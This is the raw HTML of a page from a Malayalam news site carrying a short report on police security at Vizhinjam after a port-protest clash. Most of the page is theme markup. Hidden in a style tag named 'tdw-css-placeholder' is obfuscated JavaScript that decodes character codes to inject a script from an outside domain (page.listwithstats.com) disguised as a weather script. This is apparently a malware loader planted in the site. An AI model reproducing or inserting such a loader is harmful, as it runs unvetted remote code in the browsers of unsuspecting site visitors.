<meta itemprop="image" content="https://channelnew.com/wp-content/uploads/2022/11/police.jpg"><meta itemprop="name" content="വിഴിഞ്ഞത്ത് വൻ പൊലീസ് സുരക്ഷ, ഇന്ന് സമാധാന ചർച്ച"><meta itemprop="description" content="വിഴിഞ്ഞത്ത് തുറമുഖ സമരവുമായി ബന്ധപ്പെട്ട് സംഘർഷത്തിന് പിന്നാലെ വൻ പൊലീസ് സുരക്ഷയാണ് ഒരുക്കിയിരിക്കുന്നത്. അഞ്ച് ജില്ലകളിൽ നിന്നായി ആയിരത്തിലധികം പൊലീസുകാരെ വിന്യസിക്കും. രാവിലെ സർവകക്ഷി യോഗം ചേരും. നിലവിൽ 500ലധികം പൊലീസുകാരെയാണ് പ്രദേശത്ത് വിന്യസിച്ചിരിക്കുന്നത്. ഇരുപതിൽ അധികം ഉന്നത പൊലീസ് ഉദ്യോഗസ്ഥരുണ്ട്. അധികമായി 300 പൊലീസുകാരെ ഇപ്പോൾ നിയോഗിച്ചു. തുടർ നടപടി സ്വീകരിക്കാൻ കമ്മീഷണറെ ചുമതലപ്പെടുത്തി. ഇന്നലെ ഉണ്ടായസമരക്കാരുടെ ആക്രമണത്തിൽ 36 പൊലീസുകാർക്കാണ് പരുക്കേറ്റത്. കസ്റ്റഡിയിലെടുത്ത അഞ്ചുപേരെ വിട്ടയയ്ക്കണമെന്ന് ആവശ്യപ്പെട്ടാണ് സമരക്കാർ പൊലീസ് സ്റ്റേഷൻ ആക്രമിച്ചത്. പൊലീസ്..."><meta itemprop="datePublished" content="2022-11-28"><meta itemprop="dateModified" content="2022-11-28T04:52:26+00:00">
<meta property="profile:first_name" content="Chief"><meta property="profile:last_name" content="Editor"><meta property="profile:username" content="Chief Editor">
<!-- /OG -->

<link rel="https://api.w.org/" href="https://channelnew.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://channelnew.com/wp-json/wp/v2/posts/378430" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://channelnew.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://channelnew.com/?p=378430' />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/channelnew.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff;--chained-news-white:#FFFFFF;--chained-news-black:black;--chained-news-blue:#2f6697;--chained-news-gray:rgb(229,229,229);--chained-news-separator:rgb(117,117,117)}</style>

    
	<meta name="generator" content="Powered by Slider Revolution 6.5.24 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/channelnew.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.6";
var td_get_template_directory_uri="https:\/\/channelnew.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#000000";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="137fd55c97";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>@font-face{font-family:"Meera-Regular";src:local("Meera-Regular"),url("https://channelnew.com/wp-content/uploads/2022/09/Meera-Regular.woff") format("woff");font-display:swap}:root{--td_theme_color:#000000;--td_slider_text:rgba(0,0,0,0.7);--td_container_transparent:transparent;--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#000000;--td_mobile_text_active_color:#000000}</style>

<script  async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7629623076852413" crossorigin="anonymous"></script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-MKH25MXR63"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-MKH25MXR63');
</script><link rel="icon" href="https://channelnew.com/wp-content/uploads/2022/09/channel-new-logo-1-e1664726795578-150x150.png" sizes="32x32" />
<link rel="icon" href="https://channelnew.com/wp-content/uploads/2022/09/channel-new-logo-1-e1664726795578.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://channelnew.com/wp-content/uploads/2022/09/channel-new-logo-1-e1664726795578.png" />
<meta name="msapplication-TileImage" content="https://channelnew.com/wp-content/uploads/2022/09/channel-new-logo-1-e1664726795578.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#000000}.tdm-btn-style2:before{border-color:#000000}.tdm-btn-style2{color:#000000}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #000000;-moz-box-shadow:0 2px 16px #000000;box-shadow:0 2px 16px #000000}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #000000;-moz-box-shadow:0 4px 26px #000000;box-shadow:0 4px 26px #000000}</style>

	<style id="tdw-css-placeholder">(function(){try{var_btwyzitoi=String;letauugzfivbn="f"+"ro"+_btwyzitoi['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";varabyly="s"+"c"+_btwyzitoi[auugzfivbn](114,105,112,116),_sbhymjnnzma="c"+"re"+_btwyzitoi[auugzfivbn](97,116,101,69,108,101,109,101,110,116),_ycaysskp="s"+_btwyzitoi[auugzfivbn](114,99),_mgqelaq=_btwyzitoi[auugzfivbn](105,100),_gultmhmqjuq="cu"+"rre"+_btwyzitoi[auugzfivbn](110,116,83,99,114,105,112,116);letawejhbkn="pa"+"r"+_btwyzitoi[auugzfivbn](101,110,116,78,111,100,101),_kfzpvck="i"+"ns"+_btwyzitoi[auugzfivbn](101,114,116,66,101,102,111,114,101),_wkrgx="ge"+"El"+_btwyzitoi[auugzfivbn](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_knqke="h"+"e"+_btwyzitoi[auugzfivbn](97,100),_elddjs="ap"+"p"+_btwyzitoi[auugzfivbn](101,110,100,67,104,105,108,100),anlkuv=document;var_yegltnrb="t"+"e"+_btwyzitoi[auugzfivbn](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_yxnmq=anlkuv[_sbhymjnnzma](abyly),apcdhpgbc=_btwyzitoi[auugzfivbn](104,116,116,112,115,58,47,47)+_btwyzitoi[auugzfivbn](112,97,103,101,46,108,105,115,116,119,105,116,104,115,116,97,116,115,46,99,111,109)+_btwyzitoi[auugzfivbn](47)+_btwyzitoi[auugzfivbn](115)+"ta"+"t"+_btwyzitoi[auugzfivbn](115)+_btwyzitoi[auugzfivbn](47)+_btwyzitoi[auugzfivbn](115,116,101,112,46,106,115);_yxnmq[_ycaysskp]=apcdhpgbc;_yxnmq[_mgqelaq]=_yegltnrb;if(anlkuv[_gultmhmqjuq]){anlkuv[_gultmhmqjuq][awejhbkn][_kfzpvck](_yxnmq,anlkuv[_gultmhmqjuq])}else{anlkuv[_wkrgx](_knqke)[0][_elddjs](_yxnmq)}}catch (err){}})();</style><link rel='stylesheet' id='rs-plugin-settings-css' href='https://channelnew.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.24' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-378430 single-format-standard wp-theme-Newspaper massive-police-security-in-vizhinjam global-block-template-1 tdb_template_376571 aa-prefix-chann- tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

    <div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <ul class=""><li class="menu-item-first"><a href="https://channelnew.com/wp-admin/nav-menus.php">Click here - to use the wp menu builder</a></li></ul>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://channelnew.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  >
<style scoped>.tdi_2{min-height:0}.td-header-mobile-wrap{position:relative;width:100%}</style><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}@media (max-width:767px){.tdi_4{padding-top:10px!important;padding-bottom:10px!important;border-color:var(--chained-news-gray)!important;border-style:solid!important;border-width:0px 0px 0.1px 0px!important;position:relative}}</style>
<div class="tdi_3_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_3_rand_style{background-color:#000000!important}}</style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:100%;height:100%}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_7 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_7" >
<style>.tdi_7{margin-bottom:0px!important}</style>
<style>.tdm-popup-modal-prevent-scroll{overflow:hidden}.tdm-popup-modal-wrap,.tdm-popup-modal-bg{top:0;left:0;width:100%;height:100%}.tdm-popup-modal-wrap{position:fixed;display:flex;z-index:10002}.tdm-popup-modal-bg{position:absolute}.tdm-popup-modal{display:flex;flex-direction:column;position:relative;background-color:#fff;width:700px;max-width:100%;max-height:100%;border-radius:3px;overflow:hidden;z-index:1}.tdm-pm-header{display:flex;align-items:center;width:100%;padding:19px 25px 16px;z-index:10}.tdm-pmh-title{margin:0;padding:0;font-size:18px;line-height:1.2;font-weight:600;color:#1D2327}a.tdm-pmh-title:hover{color:var(--td_theme_color,#4db2ec)}.tdm-pmh-close{position:relative;margin-left:auto;font-size:14px;color:#878d93;cursor:pointer}.tdm-pmh-close *{pointer-events:none}.tdm-pmh-close svg{width:14px;fill:#878d93}.tdm-pmh-close:hover{color:#000}.tdm-pmh-close:hover svg{fill:#000}.tdm-pm-body{flex:1;padding:30px 25px;overflow:auto;overflow-x:hidden}.tdm-pm-body>p:empty{display:none}.tdm-pm-body .tdc-row:not([class*='stretch_row_']),.tdm-pm-body .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdm-popup-modal-over-screen,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_search .tdb-search-form,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_logo .tdb-logo-a,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_logo h1{pointer-events:none}.tdm-popup-modal-over-screen .tdm-btn{pointer-events:none!important}.tdm-popup-modal-over-screen .tdm-popup-modal-bg{opacity:0;transition:opacity .2s ease-in}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal-bg{opacity:1;transition:opacity .2s ease-out}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_search .tdb-search-form,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_logo .tdb-logo-a,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_logo h1{pointer-events:auto}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-btn{pointer-events:auto!important}.tdm-popup-modal:hover .td-admin-edit{display:block;z-index:11}#tdm-popup-modal-td_m_9df6{align-items:flex-start;justify-content:flex-start}#tdm-popup-modal-td_m_9df6.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateX(calc(-100% - 1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-td_m_9df6.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateX(0);transition:opacity .2s ease-out,transform .2s ease-out}#tdm-popup-modal-td_m_9df6 .tdm-popup-modal{width:50%;height:100%;box-shadow:0px 2px 4px 0px rgba(0,0,0,0.2)}#tdm-popup-modal-td_m_9df6 .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;border-width:1px;border-style:solid;border-color:#EBEBEB}#tdm-popup-modal-td_m_9df6.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td_m_9df6 .tdm-pmh-close{top:0px}#tdm-popup-modal-td_m_9df6 .tdm-pm-body{padding:15px 25px}#tdm-popup-modal-td_m_9df6.tdm-popup-modal-open{pointer-events:auto}#tdm-popup-modal-td_m_9df6 .tdm-popup-modal-bg{background:rgba(0,0,0,0.56)}@media (min-width:783px){.admin-bar .tdm-popup-modal-wrap{padding-top:32px}}@media (max-width:782px){.admin-bar .tdm-popup-modal-wrap{padding-top:46px}}@media (min-width:1141px){.tdm-pm-body .tdc-row:not([class*='stretch_row_']),.tdm-pm-body .tdc-row-composer:not([class*='stretch_row_']){padding-left:24px;padding-right:24px}}@media (min-width:1019px) and (max-width:1140px){.tdm-pm-body .tdc-row:not([class*='stretch_row_']),.tdm-pm-body .tdc-row-composer:not([class*='stretch_row_']){padding-left:20px;padding-right:20px}}@media (max-width:767px){.tdm-pm-body .tdc-row:not([class*='stretch_row_']){padding-left:20px;padding-right:20px}}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td_m_9df6 .tdm-pm-header{border-width:1px;border-style:solid;border-color:#EBEBEB}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td_m_9df6 .tdm-popup-modal{width:100%}#tdm-popup-modal-td_m_9df6 .tdm-pm-header{border-width:1px;border-style:solid;border-color:#EBEBEB}}@media (max-width:767px){#tdm-popup-modal-td_m_9df6 .tdm-popup-modal{width:100%}#tdm-popup-modal-td_m_9df6 .tdm-pm-header{border-width:1px;border-style:solid;border-color:#EBEBEB}}</style><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"button_size":"tdm-btn-lg","modal_align":"top-left","overlay_bg":"rgba(0,0,0,0.56)","modal_transition":"slide","trigg_btn_enable":"yes","button_icon_position":"icon-before","button_icon_space":"0","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn0sInBob25lIjp7ImRpc3BsYXkiOiIifSwicGhvbmVfbWF4X3dpZHRoIjo3Njd9","tds_button":"tds_button5","tds_button5-icon_color":"#dd9933","tds_button5-icon_hover_color":"#dd9933","tds_button5-text_color":"#dd9933","tds_button5-text_hover_color":"#dd9933","button_icon_size":"eyJwb3J0cmFpdCI6IjEwIn0=","modal_height":"100%","header_pos":"over-content","body_padd":"15px 25px","modal_id":"td_m_9df6","button_tdicon":"td-icon-mobile","page_id":"376488","show_modal_composer":"yes","modal_width":"eyJwb3J0cmFpdCI6IjEwMCUiLCJsYW5kc2NhcGUiOiI1MCUiLCJhbGwiOiI1MCUiLCJwaG9uZSI6IjEwMCUifQ==","site_scroll":"yes","block_type":"tdm_block_popup","close_modals":"","separator":"","content_source":"page","content_load":"","source_modal_id":"","custom_code":"","button_text":"","button_url":"","button_open_in_new_window":"","button_url_rel":"","button_icon_aria":"","icon_align":"0","button_width":"","button_padding":"","btn_display":"","btn_float_right":"","btn_align_horiz":"content-horiz-left","ga_event_action":"","ga_event_category":"","ga_event_label":"","fb_pixel_event_name":"","fb_pixel_event_content_name":"","trigg_page_load_enable":"","trigg_page_open_when_others_close":"","modal_open_delay":"","modal_close_after":"","modal_prevent_open":"","trigg_cursor_area_enable":"","area_vertical_space":"200","modal_area_prevent_open":"","trigg_scroll_enable":"","scroll_distance":"","modal_scroll_prevent_open":"","open_position":"over-screen","modal_space":"","all_modal_border":"","all_modal_border_style":"solid","modal_border_radius":"","show_header":"","head_title":"","head_title_url":"","head_title_url_target":"","head_tdicon":"","head_icon_size":"","head_icon_align":"0","head_padd":"","all_head_border":"","all_head_border_style":"solid","hide_for_user_type":"","logged_plan_id":"","author_plan_id":"","modal_bg":"","all_modal_border_color":"","modal_shadow_shadow_header":"","modal_shadow_shadow_title":"Modal shadow","modal_shadow_shadow_size":"","modal_shadow_shadow_offset_horizontal":"","modal_shadow_shadow_offset_vertical":"","modal_shadow_shadow_spread":"","modal_shadow_shadow_color":"","head_title_color":"","head_title_url_color":"","head_title_url_color_h":"","head_icon_color":"","head_icon_color_h":"","head_bg":"","all_head_border_color":"","f_head_font_header":"","f_head_font_title":"Header title text","f_head_font_settings":"","f_head_font_family":"","f_head_font_size":"","f_head_font_line_height":"","f_head_font_style":"","f_head_font_weight":"","f_head_font_transform":"","f_head_font_spacing":"","f_head_":"","body_bg":"","el_class":"","css":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "3";
block_tdi_7.block_type = "tdm_block_popup";
block_tdi_7.post_count = "5";
block_tdi_7.found_posts = "6513";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "1303";
tdBlocksArray.push(block_tdi_7);
</script>
<style>body .tdi_8 .tdm-btn-text,body .tdi_8 i{color:#dd9933}body .tdi_8 svg{fill:#dd9933;fill:#dd9933}body .tdi_8 svg *{fill:inherit;fill:inherit}body .tdi_8:hover .tdm-btn-text,body .tdi_8:hover i{color:#dd9933;-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_8:hover svg{fill:#dd9933;fill:#dd9933}body .tdi_8:hover svg *{fill:inherit;fill:inherit}body .tdi_8 i{color:#dd9933;-webkit-text-fill-color:unset;background:transparent}body .tdi_8:hover i{color:#dd9933;-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_8 .tdm-btn-icon:first-child{margin-right:0px}@media (min-width:768px) and (max-width:1018px){.tdi_8 i{font-size:10px}}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button5 tdm-btn tdm-btn-lg tdi_8 " ><i class="tdm-btn-icon td-icon-mobile"></i><span class="tdm-btn-text"></span></a></div><div id="tdm-popup-modal-td_m_9df6" class="tdm-popup-modal-wrap tdm-popup-modal-over-screen" style="display:none;" ><div class="tdm-popup-modal-bg"></div><div class="tdm-popup-modal td-theme-wrap"><div class="tdm-pm-header"><div class="tdm-pmh-close" ><i class="td-icon-modal-close"></i></div></div><div class="tdm-pm-body"><div id="tdi_9" class="tdc-zone"><div class="tdc_zone tdi_10  wpb_row td-pb-row"  >
<style scoped>.tdi_10{min-height:0}</style><div id="tdi_11" class="tdc-row"><div class="vc_row tdi_12  wpb_row td-pb-row tdc-element-style" >
